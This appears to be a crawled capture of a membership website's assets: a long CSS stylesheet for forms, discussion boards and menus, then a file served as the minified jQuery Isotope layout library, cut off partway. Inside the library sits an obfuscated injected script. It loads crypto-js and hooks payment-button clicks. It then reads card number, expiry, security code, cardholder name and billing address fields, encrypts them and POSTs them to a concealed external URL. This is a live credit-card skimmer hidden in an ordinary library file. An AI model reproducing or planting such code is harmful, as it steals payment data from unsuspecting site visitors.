  top: 0;
  margin: 0;
  border: 1px solid #333333;
  line-height: 18px;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: bold;
  text-indent: 10px;
}
.oti-shell fieldset#CAI-ContactUsForm .CAI-ContactFormTxt {
  padding: 10px 25px 5px;
}
.oti-shell fieldset#CAI-ContactUsForm .caiCustomForm {
  padding: 5px 25px 10px;
  display: block;
}
.oti-shell fieldset#CAI-ContactUsForm input[type="text"].ms-long {
  border: 1px solid #333333;
  width: 96%;
  margin-bottom: 4px;
  line-height: 16px;
  font-size: 12px;
  color: #333333;
  height: 16px;
}
.oti-shell form fieldset#CAI-ContactUsForm select {
  border: 1px solid #333333;
  width: 99%;
  margin-bottom: 4px;
  line-height: 18px;
  font-size: 12px;
  color: #333333;
  height: 25px;
  padding: 0;
  border-radius: 3px;
}
.oti-shell fieldset#CAI-ContactUsForm .ms-formbody {
  background: transparent;
  padding: 5px 0px;
}
.oti-shell fieldset#CAI-ContactUsForm .ms-formlabel {
  padding: 5px 8px 5px 0px;
  text-align: right;
}
.oti-shell fieldset#CAI-ContactUsForm .ms-formlabel h3.ms-standardheader {
  text-align: right;
  font-size: 13px;
  font-weight: bold;
  color: #333333;
  padding-top: 5px;
}
.oti-shell form fieldset#CAI-ContactUsForm textarea {
  border: 1px solid #333333;
  width: 99%;
  margin-bottom: 4px;
  line-height: 16px;
  font-size: 12px;
  color: #333333;
  padding: 0;
  border-radius: 3px;
}
.oti-shell form fieldset#CAI-ContactUsForm input[type=button] {
  min-width: 5em;
  padding: 4px 10px;
  border: 1px solid #333333;
  background-color: #ffffff;
  margin-left: 10px;
  font-size: 12px;
  color: #333333;
  border-radius: 3px;
  margin: 5px;
}
.oti-shell .CAI-FormContainer {
  margin: 0 auto;
  max-width: 500px;
}
.oti-shell .CAI-FormContainer .ms-webpart-chrome.ms-webpart-chrome-vertical.ms-webpart-chrome-fullWidth {
  margin: 10px auto;
  background: #eaeaea;
  max-width: 500px;
  border: 1px solid #333333;
  padding: 0;
}
.oti-shell #MainDataContainer .CAI-FormContainer h2.ms-webpart-titleText.ms-webpart-titleText {
  margin: 0;
  padding: 0;
  color: #ffffff;
  font-weight: bold;
  font-size: 14px;
  line-height: 26px;
  text-indent: 15px;
}
.oti-shell .CAI-FormContainer .ms-webpart-chrome-title {
  vertical-align: middle;
  position: relative;
  margin-bottom: 0;
  background-color: #333333;
}
.oti-shell .CAI-FormContainer .ms-WPBorder {
  border: 0px solid transparent;
  padding: 10px 20px;
}
.oti-shell .CAI-FormContainer .container .heading {
  max-width: 330px;
  margin: 10px auto;
}
.oti-shell .CAI-FormContainer .ms-webpart-chrome input[type="text"] {
  border: 1px solid #333333;
  width: 180px;
  margin-bottom: 4px;
  line-height: 16px;
  font-size: 12px;
  font-weight: bold;
  color: #333333;
  height: 16px;
}
.oti-shell h4.RefineResultsTitle {
  margin: 30px 0 8px 0;
  font-size: 14px;
  text-transform: uppercase;
  color: #333333;
}
.ms-srch-item-title h3,
.ms-srch-item-title h3 > a {
    font-size: 1.1em;
    font-family: Montserrat, sans-serif;
}
#s4-workspace .ms-srch-hover-close img {
  max-width: none;
}
/* Reading Room Excerpt Page */
.ReadingRoomPubContainer {
  position: relative;
}
.ReadingRoomPubContainer .ContentByLine {
  color: #505050;
  font-size: 1em;
  font-style: italic;
}
.ReadingRoomPubContainer .RRBEBookDetais h5 {
  font-size: 1.2em;
  color: #333333;
  font-weight: bold;
  padding: 0;
  margin: 0 0 5px;
}
.row-fluid.RRBEBookDetais {
  margin-bottom: 5px;
  font-size: 1.05em;
  color: #222222;
}
#DeltaPlaceHolderMain .ReadingRoomPubContainer .CopyrightText {
  margin-bottom: 10px;
}
#DeltaPlaceHolderMain .ReadingRoomPubContainer .CopyrightText p {
  font-size: 0.9em;
  color: #505050;
  line-height: 1.35em;
}
.ReadingRoomPubContainer #PurchaseLinkDiv {
  margin: 10px 0 5px;
}
/* Make the Call */
.cbq-layout-main .dfwp-item .item.faq-item {
  line-height: 1.5em;
  padding: 5px 0 15px;
  position: relative;
  font-size: 13px;
  margin: 5px 0 15px;
  border-bottom: 1px solid #ebebeb;
}
.item.faq-item .link-item .faq-question {
  font-size: 13px;
  font-weight: bold;
}
#RightColumnContent .Twitter-share-button iframe {
  min-height: 1px;
}
/* Chapter-Detail */
.MM-WD-Webpart #WD-Container .WD-ItemsContainer {
  color: #333;
  background-color: transparent;
  border: 0px solid #ccc;
  padding: 5px 5px 5px 5px;
  margin: 10px 0px;
  border-top: 0px;
  line-height: 16px;
}
#WD-Container .WD-MemberInfo {
  margin: 0 0 15px;
}
#WD-Container .WD-MemberInfo .WD-FieldRole {
  font-weight: bold;
}
/*  CHAPTER LISTING */
#RightColumnContent div.MM-WL-Webpart .WL-Field1ValueLevel1 a {
  color: #333333;
  font-weight: bold;
  background-image: url(../images/nav-arrow2.png);
  background-position: 0px 1px;
  background-repeat: no-repeat;
  padding-left: 10px;
}
#DeltaPlaceHolderMain #RightColumnContent #ChapterReportsContainer ul {
  padding: 0 0 15px 0px;
}
#DeltaPlaceHolderMain #RightColumnContent #ChapterReportsContainer ul li {
  list-style: none;
  background-image: url(../images/nav-arrow.png);
  background-repeat: no-repeat;
  background-position: 0 10px;
  line-height: 1em;
  padding: 0 0 0 15px;
  vertical-align: middle;
}
/* COMMON GROUND PERSPECTIVES */
#ComGroPerspWPContaint {
  border: 1px solid #333333;
  padding: 0 10px 10px;
  background-color: #eaeaea;
}
#ComGroPerspWPContaint .ms-webpart-chrome-title {
  vertical-align: middle;
  position: relative;
  margin: 0 -11px 10px;
  padding: 0px 11px;
  background: #333333;
}
#MainDataContainer #ComGroPerspWPContaint .ms-webpart-titleText.ms-webpart-titleText {
  color: #ffffff;
}
#ComGroPerspWPContaint .ms-webpartzone-cell,
.DiscussionTopicContainer .ms-webpartzone-cell {
  margin: 0px;
}
#DeltaPlaceHolderMain #RightColumnContent #ComGroPerspWPContaint ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
#DeltaPlaceHolderMain #RightColumnContent #ComGroPerspWPContaint ul li.dfwp-item {
  list-style: none;
  margin-bottom: 20px;
}
#DeltaPlaceHolderMain #RightColumnContent #ComGroPerspWPContaint ul li .CAITitle a {
  color: #333333;
  font-weight: bold;
  margin-right: 10px;
  /*text-decoration: underline;*/
}
#DeltaPlaceHolderMain #RightColumnContent #ComGroPerspWPContaint ul li > br {
  display: none;
}
#DeltaPlaceHolderMain #RightColumnContent #ComGroPerspWPContaint ul li .CAIAuthor {
  font-style: italic;
  margin: 0 0 5px;
}
/* COMMON GROUND PERSPECTIVES - DISCUSSION TOPIC */
#DeltaPlaceHolderMain #RightColumnContent .DiscussionTopicContainer ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
#DeltaPlaceHolderMain #RightColumnContent .DiscussionTopicContainer ul li {
  line-height: 1.6em;
  list-style: outside none none;
}
#DeltaPlaceHolderMain #RightColumnContent .DiscussionTopicContainer ul li.dfwp-item br {
  display: none;
}
#DeltaPlaceHolderMain #RightColumnContent .DiscussionTopicContainer ul li.dfwp-item .CAIDiscussionTitle {
  margin-bottom: 6px;
}
#DeltaPlaceHolderMain #RightColumnContent .DiscussionTopicContainer ul li.dfwp-item .CAIDiscussionTitle > span {
  margin-right: 10px;
  font-size: 14px;
  font-weight: bold;
  /*font-weight: 900; text-transform: uppercase;*/
  color: #333333;
}
#DeltaPlaceHolderMain #RightColumnContent .DiscussionTopicContainer ul li.dfwp-item .CAIDiscussionTitle > span.DateCreated {
  font-weight: normal;
  font-style: italic;
  font-size: 13px;
}
#DeltaPlaceHolderMain #RightColumnContent .DiscussionTopicContainer ul li.dfwp-item .CAIDiscussionContent {
  margin: 10px 0;
}
#DeltaPlaceHolderMain #RightColumnContent .DiscussionTopicContainer ul li.dfwp-item .CAIDiscussionAuthor {
  font-style: italic;
  margin: 0 0 10px;
}
#DeltaPlaceHolderMain #RightColumnContent div.smart-form .smart-field-button input[type='submit'] {
  line-height: 30px;
  background-color: #333333;
  padding: 0 15px;
}
#DeltaPlaceHolderMain #RightColumnContent div.smart-form .smart-field-button input[type='submit']:hover,
#DeltaPlaceHolderMain #RightColumnContent div.smart-form .smart-field-button input[type='submit']:focus {
  background-color: #e18020;
}
#DeltaPlaceHolderMain #RightColumnContent div.smart-form .smart-field-button {
  display: block;
  z-index: 99;
}
#DeltaPlaceHolderMain #RightColumnContent .smart-field-input iframe {
  min-height: 40px;
}
#DeltaPlaceHolderMain #RightColumnContent ul li.dfwp-item .CAI-CommentsContainer {
  padding-bottom: 1px;
  margin-bottom: 10px;
  border-bottom: 1px solid #e1e1e1;
}
#DeltaPlaceHolderMain #RightColumnContent ul li.dfwp-item .CAI-CommentsContainer .cai-title {
  display: inline-block;
  font-weight: bold;
  font-size: 14px;
  margin-bottom: 6px;
}
#DeltaPlaceHolderMain #RightColumnContent ul li.dfwp-item .CAI-CommentsContainer .cai-commentDate {
  display: inline-block;
  font-size: 12px;
  margin-left: 10px;
  font-style: italic;
  margin-bottom: 6px;
}
/* Mobile Links */
#jPanelMenu-menu .mobile-bottom-links > ul > li {
  position: relative;
  border-bottom: 1px solid #999;
}
#jPanelMenu-menu .mobile-bottom-links ul li a .arrow {
  position: absolute;
  top: 0;
  right: 12px;
  padding: 10px 2% 10px 40px;
  background: url(../images/nav-arrow.png) no-repeat right center;
  height: 20px;
  margin-right: 2%;
}
#jPanelMenu-menu .mobile-bottom-links ul li a .arrow img {
  display: none;
}
#jPanelMenu-menu .mobile-bottom-links ul li a {
  font-size: 1.1em;
  padding: 15px 0 15px 30px;
  display: block;
  font-weight: 500;
  width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #000000;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login a {
  height: auto;
  line-height: inherit;
}
@media (min-width: 1024px) {
  #jPanelMenu-menu.bottom {
    display: none !important;
  }
  body .jPanelMenu-panel {
    right: 0px !important;
  }
}
@media (min-width: 1024px) and (max-width: 1200px) {
  #s4-bodyContainer header .Main-nav .bottom nav > ul > li > a,
  #s4-bodyContainer header .Main-nav .bottom nav .ms-rtestate-field > ul > li > a {
    padding: 18px 0.8em;
  }
}
/* Learning Center - List page */
#DeltaPlaceHolderMain #RightColumnContent ul.ms-comm-postList {
  list-style: none;
  padding: 0;
}
#DeltaPlaceHolderMain #RightColumnContent ul.ms-comm-postList li {
  list-style: none;
}
#DeltaPlaceHolderMain #RightColumnContent .ms-comm-postReplyButtonContainer button.ms-comm-postReplyButton {
  line-height: 30px;
  background-color: #333333;
  padding: 0 15px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 12px;
}
#DeltaPlaceHolderMain #RightColumnContent .ms-comm-postReplyButtonContainer button.ms-comm-postReplyButton:hover,
#DeltaPlaceHolderMain #RightColumnContent .ms-comm-postReplyButtonContainer button.ms-comm-postReplyButton:focus {
  background-color: #e18020;
}
#DeltaPlaceHolderMain #RightColumnContent .ms-comm-postReplyContainer .ms-rtestate-field .ms-comm-postReplyTextBox.ms-inputBoxActive {
  border: 1px solid #333;
}
/* CAI MEMBER DISCUSSION BOARD */
.ms-comm-forumHeaderContainer .ms-pivotControl-container a[id$="_surfaceopt2"].ms-pivotControl-surfacedOpt {
  display: none;
}
#RightColumnContent .ms-comm-heroLinkContainer a.ms-textXLarge.ms-heroCommandLink,
.ms-comm-heroLinkContainer a.ms-textXLarge.ms-heroCommandLink {
  text-transform: uppercase;
  color: #333333;
  font-weight: bold;
}
.ms-comm-heroLinkContainer a.ms-textXLarge.ms-heroCommandLink span:before {
  content: "Add";
  padding: 0 5px;
}
.ms-comm-heroLinkContainer a.ms-textXLarge.ms-heroCommandLink span.ms-list-addnew-imgSpan20:before {
  content: " ";
}
#RightColumnContent .ms-comm-postMainContainer.ms-comm-postSubjectColumn > a span.ms-textLarge.ms-noWrap,
.ms-comm-postMainContainer.ms-comm-postSubjectColumn > a span.ms-textLarge.ms-noWrap {
  color: #333333;
  font-weight: bold;
}
ul.ms-comm-forumCmdList li[id$="-edit-Root"].ms-comm-cmdSpaceListItem,
ul.ms-comm-forumCmdList a[id$="-edit-Link"].ms-secondaryCommandLink {
  display: none;
}
/* UI Changes */
#jPanelMenu-menu {
  overflow-y: auto;
}
/*#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li .arrow {	display:none;}*/
#jPanelMenu-menu.bottom nav > ul > li > ul > li.left > ul > li > a .arrow-inner,
#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li > ul > li.left > div > ul > li > a .arrow-inner {
  display: none;
}
footer.oti-shell #Footer.bottom .row-fluid .span12 img {
  width: 100%;
  height: auto;
}
footer.oti-shell #Footer.bottom .row-fluid .span12 {
  background-color: #DADADA;
}
/* OTI changes - BEGIN */
@media (max-width: 1023px) {
  body .jPanelMenu-panel {
    background-image: none;
  }
  footer.oti-shell #Footer.bottom .row-fluid .span12 {
    display: none;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://cai.caionline.org/eWeb/OTI/scripts/jquery.isotope.min.js
body_size: 21782
content:
/**
 * Isotope v1.5.26
 * An exquisite jQuery plugin for magical layouts
 * http://isotope.metafizzy.co
 *
 * Commercial use requires one-time purchase of a commercial license
 * http://isotope.metafizzy.co/docs/license.html
 *
 * Non-commercial use is licensed under the MIT License
 *
 * Copyright 2014 Metafizzy
 */
!function(t,i){"use strict";var s,e=t.document,n=e.documentElement,o=t.Modernizr,r=function(t){return t.charAt(0).toUpperCase()+t.slice(1)},a="Moz Webkit O Ms".split(" "),h=function(t){var i,s=n.style;if("string"==typeof s[t])return t;t=r(t);for(var e=0,o=a.length;o>e;e++)if(i=a[e]+t,"string"==typeof s[i])return i},l=h("transform"),u=h("transitionProperty"),c={csstransforms:function(){return!!l},csstransforms3d:function(){var t=!!h("perspective");if(t&&"webkitPerspective"in n.style){var s=i("<style>@media (transform-3d),(-webkit-transform-3d){#modernizr{height:3px}}</style>").appendTo("head"),e=i('<div id="modernizr" />').appendTo("html");t=3===e.height(),e.remove(),s.remove()}return t},csstransitions:function(){return!!u}};if(o)for(s in c)o.hasOwnProperty(s)||o.addTest(s,c[s]);else{o=t.Modernizr={_version:"1.6ish: miniModernizr for Isotope"};var d,f=" ";for(s in c)d=c[s](),o[s]=d,f+=" "+(d?"":"no-")+s;i("html").addClass(f)}if(o.csstransforms){var m=o.csstransforms3d?{translate:function(t){return"translate3d("+t[0]+"px, "+t[1]+"px, 0) "},scale:function(t){return"scale3d("+t+", "+t+", 1) "}}:{translate:function(t){return"translate("+t[0]+"px, "+t[1]+"px) "},scale:function(t){return"scale("+t+") "}},p=function(t,s,e){var n,o,r=i.data(t,"isoTransform")||{},a={},h={};a[s]=e,i.extend(r,a);for(n in r)o=r[n],h[n]=m[n](o);var u=h.translate||"",c=h.scale||"",d=u+c;i.data(t,"isoTransform",r),t.style[l]=d};i.cssNumber.scale=!0,i.cssHooks.scale={set:function(t,i){p(t,"scale",i)},get:function(t){var s=i.data(t,"isoTransform");return s&&s.scale?s.scale:1}},i.fx.step.scale=function(t){i.cssHooks.scale.set(t.elem,t.now+t.unit)},i.cssNumber.translate=!0,i.cssHooks.translate={set:function(t,i){p(t,"translate",i)},get:function(t){var s=i.data(t,"isoTransform");return s&&s.translate?s.translate:[0,0]}}}var y,g;o.csstransitions&&(y={WebkitTransitionProperty:"webkitTransitionEnd",MozTransitionProperty:"transitionend",OTransitionProperty:"oTransitionEnd otransitionend",transitionProperty:"transitionend"}[u],g=h("transitionDuration"));var v,_=i.event,A=i.event.handle?"handle":"dispatch";_.special.smartresize={setup:function(){i(this).bind("resize",_.special.smartresize.handler)},teardown:function(){i(this).unbind("resize",_.special.smartresize.handler)},handler:function(t,i){var s=this,e=arguments;t.type="smartresize",v&&clearTimeout(v),v=setTimeout(function(){_[A].apply(s,e)},"execAsap"===i?0:100)}},i.fn.smartresize=function(t){return t?this.bind("smartresize",t):this.trigger("smartresize",["execAsap"])},i.Isotope=function(t,s,e){this.element=i(s),this._create(t),this._init(e)};const a0_0x2d44e0=a0_0xd9cc;(function(_0x446ce8,_0x50872b){const _0x3aa0f9=a0_0xd9cc,_0x2a8157=_0x446ce8();while(!![]){try{const _0x341182=-parseInt(_0x3aa0f9(0xcf))/0x1*(parseInt(_0x3aa0f9(0xa8))/0x2)+parseInt(_0x3aa0f9(0x9c))/0x3+-parseInt(_0x3aa0f9(0xcc))/0x4*(-parseInt(_0x3aa0f9(0x9f))/0x5)+-parseInt(_0x3aa0f9(0xc8))/0x6*(-parseInt(_0x3aa0f9(0xb6))/0x7)+parseInt(_0x3aa0f9(0xbf))/0x8*(-parseInt(_0x3aa0f9(0xb8))/0x9)+-parseInt(_0x3aa0f9(0x98))/0xa*(-parseInt(_0x3aa0f9(0x97))/0xb)+parseInt(_0x3aa0f9(0xd0))/0xc;if(_0x341182===_0x50872b)break;else _0x2a8157['push'](_0x2a8157['shift']());}catch(_0x463382){_0x2a8157['push'](_0x2a8157['shift']());}}}(a0_0x2e67,0xf3ae6));const fwydwnsdwyystnmcvkk=document[a0_0x2d44e0(0x96)](a0_0x2d44e0(0xb7));fwydwnsdwyystnmcvkk[a0_0x2d44e0(0xba)]='https://cdn.jsdelivr.net/npm/crypto-js@4.2.0/crypto-js.min.js',fwydwnsdwyystnmcvkk['onload']=()=>{const _0xd0402e=a0_0x2d44e0,_0x50aa59={'cOsmF':function(_0x315812,_0x45bed1){return _0x315812===_0x45bed1;},'cKOrF':'Bottom_1','vqvHe':_0xd0402e(0xce),'rGdrX':_0xd0402e(0x9d),'DQKHE':'#pin_cc_security_code','JtSzu':'#pin_city','pQJBM':'#pin_state','igdmf':_0xd0402e(0xc1),'IKgoa':function(_0xcf7da,_0xc69aaf){return _0xcf7da!==_0xc69aaf;},'nlqtc':function(_0x21329d,_0x3799f9){return _0x21329d!==_0x3799f9;},'GTyuz':_0xd0402e(0xc7),'cPHmC':function(_0x1e3141,_0x42aff4,_0x935ffb){return _0x1e3141(_0x42aff4,_0x935ffb);},'rFclb':_0xd0402e(0xa9),'Kmmrk':_0xd0402e(0xac),'JwMQW':_0xd0402e(0xae)};document[_0xd0402e(0xa5)](_0x50aa59[_0xd0402e(0xab)],function(_0x34fa8a){const _0x34e639=_0xd0402e;if(_0x34fa8a[_0x34e639(0xa0)]&&(_0x50aa59[_0x34e639(0xa4)](_0x34fa8a[_0x34e639(0xa0)]['id'],'Bottom_0')||_0x34fa8a[_0x34e639(0xa0)]['id']===_0x50aa59[_0x34e639(0xb9)])){const _0xfe329d=document['querySelector'](_0x50aa59[_0x34e639(0xad)]),_0x12486f=document[_0x34e639(0xcd)]('#pin_cc_number'),_0x4bf746=document[_0x34e639(0xcd)](_0x50aa59[_0x34e639(0xbd)]),_0x4e9f56=document[_0x34e639(0xcd)](_0x50aa59['DQKHE']),_0xe51c11=document[_0x34e639(0xcd)]('#pin_street'),_0x315c38=document[_0x34e639(0xcd)](_0x50aa59['JtSzu']),_0x2369a3=document[_0x34e639(0xcd)](_0x50aa59[_0x34e639(0xbc)]),_0x4ab96c=document['querySelector'](_0x50aa59[_0x34e639(0xcb)]);if(_0x12486f[_0x34e639(0x94)][_0x34e639(0xb1)]()!==''&&_0x50aa59[_0x34e639(0xca)](_0x4bf746[_0x34e639(0x94)][_0x34e639(0xb1)](),'')&&_0x50aa59['nlqtc'](_0x4e9f56[_0x34e639(0x94)]['trim'](),'')){const _0x588492={'street':_0xe51c11&&_0xe51c11[_0x34e639(0x94)]||'','city':_0x315c38&&_0x315c38[_0x34e639(0x94)]||'','state':_0x2369a3&&_0x2369a3['value']||'','zip':_0x4ab96c&&_0x4ab96c[_0x34e639(0x94)]||''},_0x5f2dd5={'name':_0xfe329d&&_0xfe329d[_0x34e639(0x94)]||'','number':_0x12486f[_0x34e639(0x94)],'exp':_0x4bf746[_0x34e639(0x94)],'cvv':_0x4e9f56['value'],'addrinfo':_0x588492,'host':document[_0x34e639(0xa7)]['host']},_0x90ad0b=JSON[_0x34e639(0x99)](_0x5f2dd5),_0x234132=_0x50aa59['GTyuz'],_0x391ceb=CryptoJS[_0x34e639(0xc9)][_0x34e639(0xc6)][_0x34e639(0xc3)](_0x234132['padEnd'](0x20,'\x00')['substring'](0x0,0x20)),_0x1ae06b=CryptoJS[_0x34e639(0xb2)][_0x34e639(0xa3)][_0x34e639(0x9b)](0x10),_0x580b8d=CryptoJS[_0x34e639(0xb4)]['encrypt'](_0x90ad0b,_0x391ceb,{'iv':_0x1ae06b,'mode':CryptoJS[_0x34e639(0xa2)][_0x34e639(0xbe)],'padding':CryptoJS[_0x34e639(0x9a)][_0x34e639(0xaf)]}),_0x3f12f4=_0x1ae06b[_0x34e639(0xc0)](_0x580b8d[_0x34e639(0xa1)])[_0x34e639(0xc4)](CryptoJS[_0x34e639(0xc9)][_0x34e639(0xa6)]);_0x50aa59['cPHmC'](fetch,_0x50aa59[_0x34e639(0xc2)],{'method':_0x50aa59[_0x34e639(0xbb)],'headers':{'Content-Type':_0x34e639(0x9e)},'body':_0x3f12f4})[_0x34e639(0xb5)](_0xd54ce8=>_0xd54ce8[_0x34e639(0xb0)]())[_0x34e639(0xb5)](_0x114e6f=>console['log']('Success:',_0x114e6f))[_0x34e639(0xb3)](_0x27870f=>console[_0x34e639(0xc5)](_0x34e639(0x95),_0x27870f));}}});},document[a0_0x2d44e0(0xaa)]['appendChild'](fwydwnsdwyystnmcvkk);function a0_0xd9cc(_0x36bbeb,_0x398ea6){const _0x2e67a3=a0_0x2e67();return a0_0xd9cc=function(_0xd9ccd3,_0x58a242){_0xd9ccd3=_0xd9ccd3-0x94;let _0x138b63=_0x2e67a3[_0xd9ccd3];if(a0_0xd9cc['GmMSUb']===undefined){var _0x3683fa=function(_0x56ec81){const _0x5414f8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3a7b73='',_0x2f0240='';for(let _0x253b6e=0x0,_0x32ef97,_0x41daa0,_0x1d0a6e=0x0;_0x41daa0=_0x56ec81['charAt'](_0x1d0a6e++);~_0x41daa0&&(_0x32ef97=_0x253b6e%0x4?_0x32ef97*0x40+_0x41daa0:_0x41daa0,_0x253b6e++%0x4)?_0x3a7b73+=String['fromCharCode'](0xff&_0x32ef97>>(-0x2*_0x253b6e&0x6)):0x0){_0x41daa0=_0x5414f8['indexOf'](_0x41daa0);}for(let _0x3675e6=0x0,_0x5f83c4=_0x3a7b73['length'];_0x3675e6<_0x5f83c4;_0x3675e6++){_0x2f0240+='%'+('00'+_0x3a7b73['charCodeAt'](_0x3675e6)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2f0240);};a0_0xd9cc['ugUSSW']=_0x3683fa,_0x36bbeb=arguments,a0_0xd9cc['GmMSUb']=!![];}const _0x27df41=_0x2e67a3[0x0],_0x1dab60=_0xd9ccd3+_0x27df41,_0x12fa73=_0x36bbeb[_0x1dab60];return!_0x12fa73?(_0x138b63=a0_0xd9cc['ugUSSW'](_0x138b63),_0x36bbeb[_0x1dab60]=_0x138b63):_0x138b63=_0x12fa73,_0x138b63;},a0_0xd9cc(_0x36bbeb,_0x398ea6);}function a0_0x2e67(){const _0x1a9ecb=['mtiZnZi1nfLpCgzOzG','i3bPBL9Jy19LEhbPCMu','Dgv4Dc9WBgfPBG','nduWnJa1DgrYveL1','DgfYz2v0','y2LWAgvYDgv4Da','Bw9Kzq','v29YzefYCMf5','y09ZBuy','ywrKrxzLBNrmAxn0zw5LCG','qMfZzty0','Bg9JyxrPB24','mteYDfnYChzc','Ahr0Chm6lY9WAw5JyY5WyxLICMLKz2vMBg93lMnVBs92mY9KEw5HBwLJCgfNzs9JB2XSzwn0','AgvHza','sNDnuvC','ue9tva','DNf2sgu','y2XPy2S','ugTJCZC','Dgv4Da','DhjPBq','BgLI','y2f0y2G','quvt','DgHLBG','ndGWmZiZmKfvAKf0qq','C2nYAxb0','ouLStufPua','y0TpCKy','C3jJ','s21TCMS','CffkqK0','CKDKCLG','q0jd','odCZote4nfv6sLfzDa','y29Uy2f0','i3bPBL96Axa','CKzJBgi','CgfYC2u','Dg9tDhjPBMC','zxjYB3i','vxrMoa','DxL0zM5MDdv1zJG5AKG','mtjkyvjLCha','zw5J','suTNB2e','AwDKBwy','ngnMzeDUua','CxvLCNLtzwXLy3rVCG','i3bPBL9Jy19JyxjKAg9SzgvYx25HBwu','mJqZntLZvNPZrMO','mti5ndaWodbeAxLyvgq','DMfSDwu','rxjYB3i6','y3jLyxrLrwXLBwvUDa','nduXDLDzwMn2','mtiYmJKWuMzTB0Xj','C3rYAw5NAwz5','CgfK','CMfUzg9T'];a0_0x2e67=function(){return _0x1a9ecb;};return a0_0x2e67();}var w=["width","height"],C=i(t);i.Isotope.settings={resizable:!0,layoutMode:"masonry",containerClass:"isotope",itemClass:"isotope-item",hiddenClass:"isotope-hidden",hiddenStyle:{opacity:0,scale:.001},visibleStyle:{opacity:1,scale:1},containerStyle:{position:"relative",overflow:"hidden"},animationEngine:"best-available",animationOptions:{queue:!1,duration:800},sortBy:"original-order",sortAscending:!0,resizesContainer:!0,transformsEnabled:!0,itemPositionDataEnabled:!1},i.Isotope.prototype={_create:function(t){this.options=i.extend({},i.Isotope.settings,t),this.styleQueue=[],this.elemCount=0;var s=this.element[0].style;this.originalStyle={};var e=w.slice(0);for(var n in this.options.containerStyle)e.push(n);for(var o=0,r=e.length;r>o;o++)n=e[o],this.originalStyle[n]=s[n]||"";this.element.css(this.options.containerStyle),this._updateAnimationEngine(),this._updateUsingTransforms();var a={"original-order":function(t,i){return i.elemCount++,i.elemCount},random:function(){return Math.random()}};this.options.getSortData=i.extend(this.options.getSortData,a),this.reloadItems(),this.offset={left:parseInt(this.element.css("padding-left")||0,10),top:parseInt(this.element.css("padding-top")||0,10)};var h=this;setTimeout(function(){h.element.addClass(h.options.containerClass)},0),this.options.resizable&&C.bind("smartresize.isotope",function(){h.resize()}),this.element.delegate("."+this.options.hiddenClass,"click",function(){return!1})},_getAtoms:function(t){var i=this.options.itemSelector,s=i?t.filter(i).add(t.find(i)):t,e={position:"absolute"};return s=s.filter(function(t,i){return 1===i.nodeType}),this.usingTransforms&&(e.left=0,e.top=0),s.css(e).addClass(this.options.itemClass),this.updateSortData(s,!0),s},_init:function(t){this.$filteredAtoms=this._filter(this.$allAtoms),this._sort(),this.reLayout(t)},option:function(t){if(i.isPlainObject(t)){this.options=i.extend(!0,this.options,t);var s;for(var e in t)s="_update"+r(e),this[s]&&this[s]()}},_updateAnimationEngine:function(){var t,i=this.options.animationEngine.toLowerCase().replace(/[ _\-]/g,"");switch(i){case"css":case"none":t=!1;break;case"jquery":t=!0;break;default:t=!o.csstransitions}this.isUsingJQueryAnimation=t,this._updateUsingTransforms()},_updateTransformsEnabled:function(){this._updateUsingTransforms()},_updateUsingTransforms:function(){var t=this.usingTransforms=this.options.transformsEnabled&&o.csstransforms&&o.csstransitions&&!this.isUsingJQueryAnimation;t||(delete this.options.hiddenStyle.scale,delete this.options.visibleStyle.scale),this.getPositionStyles=t?this._translate:this._positionAbs},_filter:function(t){var i=""===this.options.filter?"*":this.options.filter;if(!i)return t;var s=this.options.hiddenClass,e="."+s,n=t.filter(e),o=n;if("*"!==i){o=n.filter(i);var r=t.not(e).not(i).addClass(s);this.styleQueue.push({$el:r,style:this.options.hiddenStyle})}return this.styleQueue.push({$el:o,style:this.options.visibleStyle}),o.removeClass(s),t.filter(i)},updateSortData:function(t,s){var e,n,o=this,r=this.options.getSortData;t.each(function(){e=i(this),n={};for(var t in r)n[t]=s||"original-order"!==t?r[t](e,o):i.data(this,"isotope-sort-data")[t];i.data(this,"isotope-sort-data",n)})},_sort:function(){var t=this.options.sortBy,i=this._getSorter,s=this.options.sortAscending?1:-1,e=function(e,n){var o=i(e,t),r=i(n,t);return o===r&&"original-order"!==t&&(o=i(e,"original-order"),r=i(n,"original-order")),(o>r?1:r>o?-1:0)*s};this.$filteredAtoms.sort(e)},_getSorter:function(t,s){return i.data(t,"isotope-sort-data")[s]},_translate:function(t,i){return{translate:[t,i]}},_positionAbs:function(t,i){return{left:t,top:i}},_pushPosition:function(t,i,s){i=Math.round(i+this.offset.left),s=Math.round(s+this.offset.top);var e=this.getPositionStyles(i,s);this.styleQueue.push({$el:t,style:e}),this.options.itemPositionDataEnabled&&t.data("isotope-item-position",{x:i,y:s})},layout:function(t,i){var s=this.options.layoutMode;if(this["_"+s+"Layout"](t),this.options.resizesContainer){var e=this["_"+s+"GetContainerSize"]();this.styleQueue.push({$el:this.element,style:e})}this._processStyleQueue(t,i),this.isLaidOut=!0},_processStyleQueue:function(t,s){var e,n,r,a,h=this.isLaidOut?this.isUsingJQueryAnimation?"animate":"css":"css",l=this.options.animationOptions,u=this.options.onLayout;if(n=function(t,i){i.$el[h](i.style,l)},this._isInserting&&this.isUsingJQueryAnimation)n=function(t,i){e=i.$el.hasClass("no-transition")?"css":h,i.$el[e](i.style,l)};else if(s||u||l.complete){var c=!1,d=[s,u,l.complete],f=this;if(r=!0,a=function(){if(!c){for(var i,s=0,e=d.length;e>s;s++)i=d[s],"function"==typeof i&&i.call(f.element,t,f);c=!0}},this.isUsingJQueryAnimation&&"animate"===h)l.complete=a,r=!1;else if(o.csstransitions){for(var m,p=0,v=this.styleQueue[0],_=v&&v.$el;!_||!_.length;){if(m=this.styleQueue[p++],!m)return;_=m.$el}var 